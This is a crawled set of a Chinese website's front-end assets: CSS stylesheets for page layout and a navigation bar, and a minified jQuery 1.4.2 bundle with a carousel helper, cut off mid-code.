.list_page,.arc_page{ text-align:center; margin:20px 0px;   }
.list_page a,.arc_page li a{ color:#ccc; font-size:14px; padding:3px 8px; border:1px solid #000100; background:#1c1c1c; display:inline-block;}
.list_page a:hover,.list_page a.current{color:#fff; border:1px solid #3d0f00; background:#92130d;text-decoration:none;}
.list_page #on {color:#ff0;}
.list_page li{ float:left; }
.arc_page li{ display:inline; font-size:14px; }
.arc_page li#page__pre{padding:0px 5px}
.arc_page li.page__no__this{padding:6px 8px 3px;_padding:7px 3px 0px 8px;*padding:7px 4px 1px 8px; margin-right:5px; border:1px solid #3d0f00; color:#fff;background:#92130d; }
.arc_page li a:link,.arc_page li a:visited{ color:#ccc; border:1px solid #000100; background:#1c1c1c}
.arc_page li a:active,.arc_page li a:hover{ background:#92130d; border:1px solid #3d0f00; color:#fff}
.arc_page li#page__next{ margin-right:5px}

/*文章显示页*/
.click{ width:300px;}
.glue{ padding:10px 0px 10px 10px; width:280px; float:left}
.glue li{ line-height:22px; height:22px; overflow:hidden; color:#595959 }
.glue li span{ float:right;}
.glue li a:link,.glue li a:visited{ color:#595959}
.m_pic li{ float:left; width:139px; background:url(pic.jpg) no-repeat; display:inline; margin:5px 0px 0px 6px; }
.m_pic li img{ width:120px; height:90px; margin:12px 0px 0px 10px;}
.m_pic li p{ height:36px; margin-top:10px;   text-align:center; line-height:18px;}
/*文章显示页左侧 代码*/
.contentbox{ width:670px; float:left;}
.content{ width:666px; float:left; border:1px solid #908e8b; background:#f0efe5; padding:1px;}
.l_tit,.zt_tit{ background:url(l_tit.jpg); height:35px; line-height:35px; overflow:hidden; }
.l_tit a:link,.l_tit a:visited,.zt_tit a:link,.zt_tit a:visited{ color:#ccc}
.l_tit h3,.zt_tit h3{ padding-left:10px; font-size:12px; color:#ccc; font-weight:normal;float: left; }
.l_tit span,.zt_tit span{ float:right; }
.l_tit span a:link,.l_tit span a:visited,.zt_tit span a:link,.zt_tit span a:visited{ display:inline-block; width:80px; height:35px;}
.zt_tit{ background:url(zt_tit.jpg)}

/*文章标题*/
.show_tit{ padding-bottom:15px; line-height:22px; }
.show_tit h3,.ty_tit h3{ font:normal 18px/36px '微软雅黑'; text-align:center; color:#8a2829; border-bottom:1px solid #9f9e94; padding-bottom:10px}
.show_tit h3 a:link,.show_tit h3 a:visited{ color:#920707}
.tips{ color:#595959; height:35px; line-height:35px; clear:both}
.tips_l{ width:auto; text-align:center;}
.tips_r{ float:right; width:220px; color:#c00}
.tips_r em{ display:block; float:left; padding:0px 5px; width:60px;}
#d_clip_container{ cursor:pointer; width:70px; float:left; height:35px;}
.tips_r a:link,.tips_r a:visited{ color:#c00}
.infor{ background:#dbdad1; padding:10px; color:#3a3a3a; line-height:22px;}
.infor p{background: url("img/tag.jpg") no-repeat scroll 0 5px transparent;height: 25px;line-height: 25px;padding-left: 40px;}
.infor p a:link,.infor p a:visited{ color:#483308; padding:0px 5px;}

/*文章内容*/
.arclist{ padding:10px 15px; }
.arc_show{ padding:15px 0px 0px;color:#000; line-height:24px; font-size:14px;}
.arc_show p{ padding-bottom:5px; color:#000; line-height:24px;}
.arc_show img{margin:0 auto}
.upd{ width:620px;  margin:0 auto; border-top:1px solid #9f9e94; line-height:24px; padding:5px 0px; clear:both}
.upd li,.zt_upd li{ width:310px; float:left; height:25px; color:#565656; height:25px}
.upd li a:link,.upd li a:visited..zt_upd li a:link,.zt_upd li a:visited{ color:#207697}
.zt_upd{ width:960px; margin:0 auto}
.zt_upd li{ width:480px;}
.relative ul { padding:10px; float:left;  width:290px; border-right:1px dashed #9f9e94}
.relative ul li{ height:24px; line-height:24px; overflow:hidden; color:#595959}
.relative ul li a:link,.relative ul li a:visited{ color:#595959}
.relative dl{ width:355px; float:right}
.relative dl dt{ margin-left:8px; margin-top:10px;}
/*专题显示页*/
.ztcontent{border:1px solid #908e8b; background:#f0efe5; padding:1px;}
.ztpage{ width:960px; margin:10px auto; clear:both; border-top:1px solid #9f9e94 }
.ztpage li{ display:inline-block; width:440px; float:left; line-height:30px; height:30px; overflow:hidden}
.zt_left{ width:670px; float:left; }
h3.zt{ height:35px; line-height:35px; background:#e1371d; padding:0px 15px; color:#fff; font-size:14px;}
h3.zt span{ float:right; font-weight:normal; font-size:12px;}
h3.zt span a:link,h3.zt span a:visited{ color:#fff}
.wz_tj { padding:3px 8px 4px;}
.wz_tj li{ height:24px; line-height:24px; overflow:hidden}
.wz_tj li span{ float:right}
.ty_tit{ position:relative; height:35px; line-height:35px; overflow:hidden; border-bottom:1px solid #9f9e94}
.tips_r1{ position:absolute; left:730px; top:0px;}
/*文章列表页*/
.list{ margin:17px; padding-bottom:13px; background:url(dot.jpg) repeat-x bottom}
.list dt{ font-size:14px; font-weight:bold;}
.list dt span{ float:right; font-size:12px; font-weight:normal}
.list dt span a{ color:#872a25}
.list dd{ text-indent:2em; line-height:23px; padding-top:10px;}
.list dd a{ color:#c00}
/*图片列表页*/
.p_tit{ background:url(p.jpg); height:39px; line-height:45px; padding-left:30px; overflow:hidden}
.p_tit span{ display:block; float:left; color:#fff; padding:0px 5px;}
.p_tit span a{ color:#fff}
.p_tit span.current a{ font-weight:bold; color:#ffe558}
/*专题列表页*/
.zt_list{ padding:10px 5px; float:left; width:652px}
.zt_list dl{ width:325px; float:left; height:250px; background:url(dot.jpg) repeat-x bottom; border-right:1px dashed #9d9f91 }
.zt_list dl dt{ background:url(zt_bg.jpg) no-repeat center; height:125px; padding:15px 0px 0px 25px;}
.zt_list dl dt img{ width:275px; height:110px; }
.zt_list dl dd.name{ font-size:14px; text-align:center; margin:5px 0px; padding:0px 20px; line-height:23px; height:23px; overflow:hidden; font-weight:bold}
.zt_list dl dd.txt{ text-indent:2em; line-height:23px; color:#595959; padding:0px 20px}
.zt_list dl dd.txt a{ color:#c00}
.zt_list dl.rnone{  border-right:none}
#tga {margin-top:10px;padding:10px;}
#tga a {margin-right:5px;margin-bottom:5px;display: inline-block;}


--- FILE ---
content_type: text/css
request_url: http://wangtx.com/theme/default/images/base.css
body_size: 1376
content:
/*
// 作品原创:晓杰·互联
// 联系ＱＱ:811896308
// 官方网站:www.649my.com
*/
/* CSS Document */
#newbarbox { width:100%; position:relative; height:37px; text-align:left; z-index:999; clear:both;}
#newbar { width:100%; height:39px; position:absolute; background:url(bar_bg.jpg) repeat-x; color: #ccc; font-size:12px; z-index:1000; }
#newbar a:link, #newbar a:visited { color:#444; text-decoration:none }
#newbar a:active, #newbar a:hover { color:#dd4b39; text-decoration:none }
#barbox { width:980px; margin:0 auto; height:39px; line-height:41px; position:relative; z-index:1001; background:url(newbar_li.gif) no-repeat; }
#barbox h3 { float:left; padding:0 12px 0 30px; background:url(newbar_an.gif) 8px 11px no-repeat; font-weight:normal; font-size:12px; }
#barbox li { float:left; text-align:center; position:relative; z-index:1000; font-size:12px;}
#barbox li code a { background:url(newbar_li2.jpg) right 14px no-repeat; width:60px; height:37px; float:left; overflow:hidden; position:relative; z-index:1000; }
#barbox li.last code a { background:none; width:80px; }
#barbox li code a:link, #barbox li code a:visited { color:#444; text-decoration:none; }
#barbox li code a.daoh_no1, #barbox li code a.daoh_no2, #barbox li code a.daoh_no3, #barbox li code a.daoh_no4, #barbox li code a.daoh_no5, #barbox li code a.daoh_no6, #barbox li code a.daoh_no7, #barbox li code a.daoh_no8, #barbox li code a.daoh_no9 { text-decoration:none; font-weight:bold; background:#f9f9f9; border:1px solid #ddd; border-bottom:0; line-height:38px; _line-height:39px; margin-left:-1px; color:#006fbe; }
#barbox li code a.daoh_no1:link, #barbox li code a.daoh_no1:visited { color:#006fbe; }
#barbox li code a.daoh_no2, #barbox li code a.daoh_no2:link, #barbox li code a.daoh_no2:visited { color:#a3ab00; }
#barbox li code a.daoh_no3, #barbox li code a.daoh_no3:link, #barbox li code a.daoh_no3:visited { color:#f37146; }
#barbox li code a.daoh_no4, #barbox li code a.daoh_no4:link, #barbox li code a.daoh_no4:visited { color:#82b153; }
#barbox li code a.daoh_no5, #barbox li code a.daoh_no5:link, #barbox li code a.daoh_no5:visited { color:#c346b3; }
#barbox li code a.daoh_no6, #barbox li code a.daoh_no6:link, #barbox li code a.daoh_no6:visited { color:#119b4f; }
#barbox li code a.daoh_no7, #barbox li code a.daoh_no7:link, #barbox li code a.daoh_no7:visited { color:#eb9916; }
#barbox li code a.daoh_no8, #barbox li code a.daoh_no8:link, #barbox li code a.daoh_no8:visited { color:#ec5c69; }
#barbox li code a.daoh_no9, #barbox li code a.daoh_no9:link, #barbox li code a.daoh_no9:visited { color:#4dc1ed; }
#barbox li div {width:260px; float:left; border:1px solid #ddd; background:#f9f9f9; position:absolute; top:37px; z-index:-1; left:-1px; text-align:left; line-height:28px; padding:10px 5px 10px 10px; display:none;}
#barbox li div a {display:inline; margin:0 0 0 12px;}
#barbox li.no1 div {border-bottom:2px solid #006fbe;}
#barbox li.no2 div {border-bottom:2px solid #a3ab00;}
#barbox li.no3 div {border-bottom:2px solid #f37146;}
#barbox li.no4 div {border-bottom:2px solid #82b153;}
#barbox li.no5 div {border-bottom:2px solid #c346b3;}
#barbox li.no6 div {border-bottom:2px solid #119b4f;}
#barbox li.no7 div {border-bottom:2px solid #eb9916 }
#barbox li.no8 div {border-bottom:2px solid #ec5c69;}
#barbox li.last div {border-bottom:2px solid #4dc1ed; }
#barbox span { float:right; color:#444; height:36px; overflow:hidden; }
#barbox span em { float:left; font-style:normal; padding-right:10px; height:36px; overflow:hidden; }
#barbox span .uc_uname{ display:inline !important; display: block; float:left; max-width: 100px; overflow: hidden; white-space: nowrap; -o-text-overflow: ellipsis; text-overflow: ellipsis;}
#barbox span em.daoh_dl { width:41px;}
#barbox span em.daoh_dl a { width:41px; background:url(newbar_an2.gif) no-repeat; text-align:center; margin-top:9px; line-height:21px; display:block; }
#barbox span em.daoh_dl a:hover { background:url(newbar_an2a.gif) no-repeat; }
#barbox span a:link, #barbox span a:visited { color:#df4b1a; text-decoration:none }
#barbox span a:active, #barbox span a:hover { color:#dd4b39; text-decoration:none }

--- FILE ---
content_type: application/javascript
request_url: http://wangtx.com/lib/js/i.js
body_size: 32325
content:
// 作品原创: 星辰·工作室
// 联系ＱＱ: 811896308
// 官方网站: www.xcwl8.cn
function getBoxHtml(a){var c,b="<ul>";for(c in a)b+="<li>"+a[c]+"</li>";return b+="</ul>"}function DY_scroll(a,b,c,d,e,f){var g,h;a=$(a),b=$(b),c=$(c),d=$(d).find("ul"),g=d.find("li").outerWidth(!0),h=e,c.click(function(){d.animate({"margin-left":-g},function(){d.find("li").eq(0).appendTo(d),d.css({"margin-left":0})})}),b.click(function(){d.find("li:last").prependTo(d),d.css({"margin-left":-g}),d.animate({"margin-left":0})}),1==f&&(ad=setInterval(function(){c.click()},1e3*h),a.hover(function(){clearInterval(ad)},function(){ad=setInterval(function(){c.click()},1e3*h)}))}!function(a,b){function c(){if(!q.isReady){try{t.documentElement.doScroll("left")}catch(a){return setTimeout(c,1),void 0}q.ready()}}function d(a,b){b.src?q.ajax({url:b.src,async:!1,dataType:"script"}):q.globalEval(b.text||b.textContent||b.innerHTML||""),b.parentNode&&b.parentNode.removeChild(b)}function e(a,c,d,f,g,h){var j,i=a.length;if("object"==typeof c){for(j in c)e(a,j,c[j],f,g,d);return a}if(d!==b){for(f=!h&&f&&q.isFunction(d),j=0;i>j;j++)g(a[j],c,f?d.call(a[j],j,g(a[j],c)):d,h);return a}return i?g(a[0],c):b}function f(){return(new Date).getTime()}function g(){return!1}function h(){return!0}function i(a,b,c){return c[0].type=a,q.event.handle.apply(b,c)}function j(a){var b,f,h,i,j,k,l,c=[],d=[],e=arguments,g=q.data(this,"events");if(a.liveFired!==this&&g&&g.live&&(!a.button||"click"!==a.type)){for(a.liveFired=this,l=g.live.slice(0),i=0;i<l.length;i++)g=l[i],g.origType.replace(U,"")===a.type?d.push(g.selector):l.splice(i--,1);for(f=q(a.target).closest(d,a.currentTarget),j=0,k=f.length;k>j;j++)for(i=0;i<l.length;i++)g=l[i],f[j].selector===g.selector&&(h=f[j].elem,d=null,("mouseenter"===g.preType||"mouseleave"===g.preType)&&(d=q(a.relatedTarget).closest(g.selector)[0]),d&&d===h||c.push({elem:h,handleObj:g}));for(j=0,k=c.length;k>j;j++)if(f=c[j],a.currentTarget=f.elem,a.data=f.handleObj.data,a.handleObj=f.handleObj,f.handleObj.origHandler.apply(f.elem,e)===!1){b=!1;break}return b}}function k(a,b){return"live."+(a&&"*"!==a?a+".":"")+b.replace(/\./g,"`").replace(/ /g,"&")}function l(a){return!a||!a.parentNode||11===a.parentNode.nodeType}function m(a,b){var c=0;b.each(function(){var b,d,e,f;if(this.nodeName===(a[c]&&a[c].nodeName)&&(b=q.data(a[c++]),d=q.data(this,b),b=b&&b.events)){delete d.handle,d.events={};for(e in b)for(f in b[e])q.event.add(this,e,b[e][f],b[e][f].data)}})}function n(a,b,c){var d,e,f;return b=b&&b[0]?b[0].ownerDocument||b[0]:t,1===a.length&&"string"==typeof a[0]&&a[0].length<512&&b===t&&!nb.test(a[0])&&(q.support.checkClone||!ob.test(a[0]))&&(e=!0,(f=q.fragments[a[0]])&&1!==f&&(d=f)),d||(d=b.createDocumentFragment(),q.clean(a,b,d,c)),e&&(q.fragments[a[0]]=f?d:1),{fragment:d,cacheable:e}}function o(a,b){var c={};return q.each(Tb.concat.apply([],Tb.slice(0,b)),function(){c[this]=a}),c}function p(a){return"scrollTo"in a&&a.document?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}var u,D,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,$,Z,_,ab,bb,cb,db,eb,fb,gb,hb,ib,jb,kb,lb,mb,nb,ob,pb,qb,rb,sb,tb,ub,vb,wb,xb,yb,zb,Ab,Bb,Cb,Db,Eb,Fb,Gb,Hb,Ib,Jb,Kb,Lb,Mb,Nb,Ob,Sb,Pb,Qb,Rb,Tb,q=function(a,b){return new q.fn.init(a,b)},r=a.jQuery,s=a.$,t=a.document,v=/^[^<]*(<[\w\W]+>)[^>]*$|^#([\w-]+)$/,w=/^.[^:#\[\.,]*$/,x=/\S/,y=/^(\s|\u00A0)+|(\s|\u00A0)+$/g,z=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,A=navigator.userAgent,B=!1,C=[],E=Object.prototype.toString,F=Object.prototype.hasOwnProperty,G=Array.prototype.push,H=Array.prototype.slice,I=Array.prototype.indexOf;q.fn=q.prototype={init:function(a,c){var d,e;if(!a)return this;if(a.nodeType)return this.context=this[0]=a,this.length=1,this;if("body"===a&&!c)return this.context=t,this[0]=t.body,this.selector="body",this.length=1,this;if("string"==typeof a){if(!(d=v.exec(a))||!d[1]&&c)return!c&&/^\w+$/.test(a)?(this.selector=a,this.context=t,a=t.getElementsByTagName(a),q.merge(this,a)):!c||c.jquery?(c||u).find(a):q(c).find(a);if(d[1])return e=c?c.ownerDocument||c:t,(a=z.exec(a))?q.isPlainObject(c)?(a=[t.createElement(a[1])],q.fn.attr.call(a,c,!0)):a=[e.createElement(a[1])]:(a=n([d[1]],[e]),a=(a.cacheable?a.fragment.cloneNode(!0):a.fragment).childNodes),q.merge(this,a);if(c=t.getElementById(d[2])){if(c.id!==d[2])return u.find(a);this.length=1,this[0]=c}return this.context=t,this.selector=a,this}return q.isFunction(a)?u.ready(a):(a.selector!==b&&(this.selector=a.selector,this.context=a.context),q.makeArray(a,this))},selector:"",jquery:"1.4.2",length:0,size:function(){return this.length},toArray:function(){return H.call(this,0)},get:function(a){return null==a?this.toArray():0>a?this.slice(a)[0]:this[a]},pushStack:function(a,b,c){var d=q();return q.isArray(a)?G.apply(d,a):q.merge(d,a),d.prevObject=this,d.context=this.context,"find"===b?d.selector=this.selector+(this.selector?" ":"")+c:b&&(d.selector=this.selector+"."+b+"("+c+")"),d},each:function(a,b){return q.each(this,a,b)},ready:function(a){return q.bindReady(),q.isReady?a.call(t,q):C&&C.push(a),this},eq:function(a){return-1===a?this.slice(a):this.slice(a,+a+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(H.apply(this,arguments),"slice",H.call(arguments).join(","))},map:function(a){return this.pushStack(q.map(this,function(b,c){return a.call(b,c,b)}))},end:function(){return this.prevObject||q(null)},push:G,sort:[].sort,splice:[].splice},q.fn.init.prototype=q.fn,q.extend=q.fn.extend=function(){var f,g,h,i,a=arguments[0]||{},c=1,d=arguments.length,e=!1;for("boolean"==typeof a&&(e=a,a=arguments[1]||{},c=2),"object"==typeof a||q.isFunction(a)||(a={}),d===c&&(a=this,--c);d>c;c++)if(null!=(f=arguments[c]))for(g in f)h=a[g],i=f[g],a!==i&&(e&&i&&(q.isPlainObject(i)||q.isArray(i))?(h=h&&(q.isPlainObject(h)||q.isArray(h))?h:q.isArray(i)?[]:{},a[g]=q.extend(e,h,i)):i!==b&&(a[g]=i));return a},q.extend({noConflict:function(b){return a.$=s,b&&(a.jQuery=r),q},isReady:!1,ready:function(){if(!q.isReady){if(!t.body)return setTimeout(q.ready,13);if(q.isReady=!0,C){for(var a,b=0;a=C[b++];)a.call(t,q);C=null}q.fn.triggerHandler&&q(t).triggerHandler("ready")}},bindReady:function(){if(!B){if(B=!0,"complete"===t.readyState)return q.ready();if(t.addEventListener)t.addEventListener("DOMContentLoaded",D,!1),a.addEventListener("load",q.ready,!1);else if(t.attachEvent){t.attachEvent("onreadystatechange",D),a.attachEvent("onload",q.ready);var b=!1;try{b=null==a.frameElement}catch(d){}t.documentElement.doScroll&&b&&c()}}},isFunction:function(a){return"[object Function]"===E.call(a)},isArray:function(a){return"[object Array]"===E.call(a)},isPlainObject:function(a){if(!a||"[object Object]"!==E.call(a)||a.nodeType||a.setInterval)return!1;if(a.constructor&&!F.call(a,"constructor")&&!F.call(a.constructor.prototype,"isPrototypeOf"))return!1;var c;for(c in a);return c===b||F.call(a,c)},isEmptyObject:function(a){for(var b in a)return!1;return!0},error:function(a){throw a},parseJSON:function(b){return"string"==typeof b&&b?(b=q.trim(b),/^[\],:{}\s]*$/.test(b.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))?a.JSON&&a.JSON.parse?a.JSON.parse(b):new Function("return "+b)():(q.error("Invalid JSON: "+b),void 0)):null},noop:function(){},globalEval:function(a){if(a&&x.test(a)){var b=t.getElementsByTagName("head")[0]||t.documentElement,c=t.createElement("script");c.type="text/javascript",q.support.scriptEval?c.appendChild(t.createTextNode(a)):c.text=a,b.insertBefore(c,b.firstChild),b.removeChild(c)}},nodeName:function(a,b){return a.nodeName&&a.nodeName.toUpperCase()===b.toUpperCase()},each:function(a,c,d){var e,f=0,g=a.length,h=g===b||q.isFunction(a);if(d)if(h){for(e in a)if(c.apply(a[e],d)===!1)break}else for(;g>f&&c.apply(a[f++],d)!==!1;);else if(h){for(e in a)if(c.call(a[e],e,a[e])===!1)break}else for(d=a[0];g>f&&c.call(d,f,d)!==!1;d=a[++f]);return a},trim:function(a){return(a||"").replace(y,"")},makeArray:function(a,b){return b=b||[],null!=a&&(null==a.length||"string"==typeof a||q.isFunction(a)||"function"!=typeof a&&a.setInterval?G.call(b,a):q.merge(b,a)),b},inArray:function(a,b){if(b.indexOf)return b.indexOf(a);for(var c=0,d=b.length;d>c;c++)if(b[c]===a)return c;return-1},merge:function(a,c){var f,d=a.length,e=0;if("number"==typeof c.length)for(f=c.length;f>e;e++)a[d++]=c[e];else for(;c[e]!==b;)a[d++]=c[e++];return a.length=d,a},grep:function(a,b,c){for(var d=[],e=0,f=a.length;f>e;e++)!c!=!b(a[e],e)&&d.push(a[e]);return d},map:function(a,b,c){for(var e,d=[],f=0,g=a.length;g>f;f++)e=b(a[f],f,c),null!=e&&(d[d.length]=e);return d.concat.apply([],d)},guid:1,proxy:function(a,c,d){return 2===arguments.length&&("string"==typeof c?(d=a,a=d[c],c=b):c&&!q.isFunction(c)&&(d=c,c=b)),!c&&a&&(c=function(){return a.apply(d||this,arguments)}),a&&(c.guid=a.guid=a.guid||c.guid||q.guid++),c},uaMatch:function(a){return a=a.toLowerCase(),a=/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version)?[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||!/compatible/.test(a)&&/(mozilla)(?:.*? rv:([\w.]+))?/.exec(a)||[],{browser:a[1]||"",version:a[2]||"0"}},browser:{}}),A=q.uaMatch(A),A.browser&&(q.browser[A.browser]=!0,q.browser.version=A.version),q.browser.webkit&&(q.browser.safari=!0),I&&(q.inArray=function(a,b){return I.call(b,a)}),u=q(t),t.addEventListener?D=function(){t.removeEventListener("DOMContentLoaded",D,!1),q.ready()}:t.attachEvent&&(D=function(){"complete"===t.readyState&&(t.detachEvent("onreadystatechange",D),q.ready())}),function(){var b,c,d,e,g,h;if(q.support={},b=t.documentElement,c=t.createElement("script"),d=t.createElement("div"),e="script"+f(),d.style.display="none",d.innerHTML="   <link/><table></table><a href='/a' style='color:red;float:left;opacity:.55;'>a</a><input type='checkbox'/>",g=d.getElementsByTagName("*"),h=d.getElementsByTagName("a")[0],g&&g.length&&h){q.support={leadingWhitespace:3===d.firstChild.nodeType,tbody:!d.getElementsByTagName("tbody").length,htmlSerialize:!!d.getElementsByTagName("link").length,style:/red/.test(h.getAttribute("style")),hrefNormalized:"/a"===h.getAttribute("href"),opacity:/^0.55$/.test(h.style.opacity),cssFloat:!!h.style.cssFloat,checkOn:"on"===d.getElementsByTagName("input")[0].value,optSelected:t.createElement("select").appendChild(t.createElement("option")).selected,parentNode:null===d.removeChild(d.appendChild(t.createElement("div"))).parentNode,deleteExpando:!0,checkClone:!1,scriptEval:!1,noCloneEvent:!0,boxModel:null},c.type="text/javascript";try{c.appendChild(t.createTextNode("window."+e+"=1;"))}catch(i){}b.insertBefore(c,b.firstChild),a[e]&&(q.support.scriptEval=!0,delete a[e]);try{delete c.test}catch(j){q.support.deleteExpando=!1}b.removeChild(c),d.attachEvent&&d.fireEvent&&(d.attachEvent("onclick",function k(){q.support.noCloneEvent=!1,d.detachEvent("onclick",k)}),d.cloneNode(!0).fireEvent("onclick")),d=t.createElement("div"),d.innerHTML="<input type='radio' name='radiotest' checked='checked'/>",b=t.createDocumentFragment(),b.appendChild(d.firstChild),q.support.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,q(function(){var a=t.createElement("div");a.style.width=a.style.paddingLeft="1px",t.body.appendChild(a),q.boxModel=q.support.boxModel=2===a.offsetWidth,t.body.removeChild(a).style.display="none"}),b=function(a){var c,b=t.createElement("div");return a="on"+a,c=a in b,c||(b.setAttribute(a,"return;"),c="function"==typeof b[a]),c},q.support.submitBubbles=b("submit"),q.support.changeBubbles=b("change"),b=c=d=g=h=null}}(),q.props={"for":"htmlFor","class":"className",readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing",rowspan:"rowSpan",colspan:"colSpan",tabindex:"tabIndex",usemap:"useMap",frameborder:"frameBorder"},J="jQuery"+f(),K=0,L={},q.extend({cache:{},expando:J,noData:{embed:!0,object:!0,applet:!0},data:function(c,d,e){if(!c.nodeName||!q.noData[c.nodeName.toLowerCase()]){c=c==a?L:c;var f=c[J],g=q.cache;return f||"string"!=typeof d||e!==b?(f||(f=++K),"object"==typeof d?(c[J]=f,g[f]=q.extend(!0,{},d)):g[f]||(c[J]=f,g[f]={}),c=g[f],e!==b&&(c[d]=e),"string"==typeof d?c[d]:c):null}},removeData:function(b,c){if(!b.nodeName||!q.noData[b.nodeName.toLowerCase()]){b=b==a?L:b;var d=b[J],e=q.cache,f=e[d];c?f&&(delete f[c],q.isEmptyObject(f)&&q.removeData(b)):(q.support.deleteExpando?delete b[q.expando]:b.removeAttribute&&b.removeAttribute(q.expando),delete e[d])}}}),q.fn.extend({data:function(a,c){var d,e;return"undefined"==typeof a&&this.length?q.data(this[0]):"object"==typeof a?this.each(function(){q.data(this,a)}):(d=a.split("."),d[1]=d[1]?"."+d[1]:"",c===b?(e=this.triggerHandler("getData"+d[1]+"!",[d[0]]),e===b&&this.length&&(e=q.data(this[0],a)),e===b&&d[1]?this.data(d[0]):e):this.trigger("setData"+d[1]+"!",[d[0],c]).each(function(){q.data(this,a,c)}))},removeData:function(a){return this.each(function(){q.removeData(this,a)})}}),q.extend({queue:function(a,b,c){if(a){b=(b||"fx")+"queue";var d=q.data(a,b);return c?(!d||q.isArray(c)?d=q.data(a,b,q.makeArray(c)):d.push(c),d):d||[]}},dequeue:function(a,b){b=b||"fx";var c=q.queue(a,b),d=c.shift();"inprogress"===d&&(d=c.shift()),d&&("fx"===b&&c.unshift("inprogress"),d.call(a,function(){q.dequeue(a,b)}))}}),q.fn.extend({queue:function(a,c){return"string"!=typeof a&&(c=a,a="fx"),c===b?q.queue(this[0],a):this.each(function(){var b=q.queue(this,a,c);"fx"===a&&"inprogress"!==b[0]&&q.dequeue(this,a)})},dequeue:function(a){return this.each(function(){q.dequeue(this,a)})},delay:function(a,b){return a=q.fx?q.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(){var c=this;setTimeout(function(){q.dequeue(c,b)},a)})},clearQueue:function(a){return this.queue(a||"fx",[])}}),M=/[\n\t]/g,N=/\s+/,O=/\r/g,P=/href|src|style/,Q=/(button|input)/i,R=/(button|input|object|select|textarea)/i,S=/^(a|area)$/i,T=/radio|checkbox/,q.fn.extend({attr:function(a,b){return e(this,a,b,!0,q.attr)},removeAttr:function(a){return this.each(function(){q.attr(this,a,""),1===this.nodeType&&this.removeAttribute(a)})},addClass:function(a){var b,c,d,e,f,g,h,i;if(q.isFunction(a))return this.each(function(b){var c=q(this);c.addClass(a.call(this,b,c.attr("class")))});if(a&&"string"==typeof a)for(b=(a||"").split(N),c=0,d=this.length;d>c;c++)if(e=this[c],1===e.nodeType)if(e.className){for(f=" "+e.className+" ",g=e.className,h=0,i=b.length;i>h;h++)f.indexOf(" "+b[h]+" ")<0&&(g+=" "+b[h]);e.className=q.trim(g)}else e.className=a;return this},removeClass:function(a){var c,d,e,f,g,h,i;if(q.isFunction(a))return this.each(function(b){var c=q(this);c.removeClass(a.call(this,b,c.attr("class")))});if(a&&"string"==typeof a||a===b)for(c=(a||"").split(N),d=0,e=this.length;e>d;d++)if(f=this[d],1===f.nodeType&&f.className)if(a){for(g=(" "+f.className+" ").replace(M," "),h=0,i=c.length;i>h;h++)g=g.replace(" "+c[h]+" "," ");f.className=q.trim(g)}else f.className="";return this},toggleClass:function(a,b){var c=typeof a,d="boolean"==typeof b;return q.isFunction(a)?this.each(function(c){var d=q(this);d.toggleClass(a.call(this,c,d.attr("class"),b),b)}):this.each(function(){if("string"===c)for(var e,f=0,g=q(this),h=b,i=a.split(N);e=i[f++];)h=d?h:!g.hasClass(e),g[h?"addClass":"removeClass"](e);else("undefined"===c||"boolean"===c)&&(this.className&&q.data(this,"__className__",this.className),this.className=this.className||a===!1?"":q.data(this,"__className__")||"")})},hasClass:function(a){a=" "+a+" ";for(var b=0,c=this.length;c>b;b++)if((" "+this[b].className+" ").replace(M," ").indexOf(a)>-1)return!0;return!1},val:function(a){var c,d,e,f,g,h,i;if(a===b){if(c=this[0]){if(q.nodeName(c,"option"))return(c.attributes.value||{}).specified?c.value:c.text;if(q.nodeName(c,"select")){if(d=c.selectedIndex,e=[],f=c.options,c="select-one"===c.type,0>d)return null;for(g=c?d:0,d=c?d+1:f.length;d>g;g++)if(h=f[g],h.selected){if(a=q(h).val(),c)return a;e.push(a)}return e}return T.test(c.type)&&!q.support.checkOn?null===c.getAttribute("value")?"on":c.value:(c.value||"").replace(O,"")}return b}return i=q.isFunction(a),this.each(function(b){var e,c=q(this),d=a;1===this.nodeType&&(i&&(d=a.call(this,b,c.val())),"number"==typeof d&&(d+=""),q.isArray(d)&&T.test(this.type)?this.checked=q.inArray(c.val(),d)>=0:q.nodeName(this,"select")?(e=q.makeArray(d),q("option",this).each(function(){this.selected=q.inArray(q(this).val(),e)>=0}),e.length||(this.selectedIndex=-1)):this.value=d)})}}),q.extend({attrFn:{val:!0,css:!0,html:!0,text:!0,data:!0,width:!0,height:!0,offset:!0},attr:function(a,c,d,e){var f,g;return a&&3!==a.nodeType&&8!==a.nodeType?e&&c in q.attrFn?q(a)[c](d):(e=1!==a.nodeType||!q.isXMLDoc(a),f=d!==b,c=e&&q.props[c]||c,1===a.nodeType?(g=P.test(c),c in a&&e&&!g?(f&&("type"===c&&Q.test(a.nodeName)&&a.parentNode&&q.error("type property can't be changed"),a[c]=d),q.nodeName(a,"form")&&a.getAttributeNode(c)?a.getAttributeNode(c).nodeValue:"tabIndex"===c?(c=a.getAttributeNode("tabIndex"))&&c.specified?c.value:R.test(a.nodeName)||S.test(a.nodeName)&&a.href?0:b:a[c]):!q.support.style&&e&&"style"===c?(f&&(a.style.cssText=""+d),a.style.cssText):(f&&a.setAttribute(c,""+d),a=!q.support.hrefNormalized&&e&&g?a.getAttribute(c,2):a.getAttribute(c),null===a?b:a)):q.style(a,c,d)):b}}),U=/\.(.*)$/,V=function(a){return a.replace(/[^\w\s\.\|`]/g,function(a){return"\\"+a})},q.event={add:function(c,d,e,f){var g,h,i,j,k,m,l,n,o;if(3!==c.nodeType&&8!==c.nodeType&&(c.setInterval&&c!==a&&!c.frameElement&&(c=a),e.handler&&(g=e,e=g.handler),e.guid||(e.guid=q.guid++),h=q.data(c))){for(i=h.events=h.events||{},j=h.handle,j||(h.handle=j=function(){return"undefined"==typeof q||q.event.triggered?b:q.event.handle.apply(j.elem,arguments)}),j.elem=c,d=d.split(" 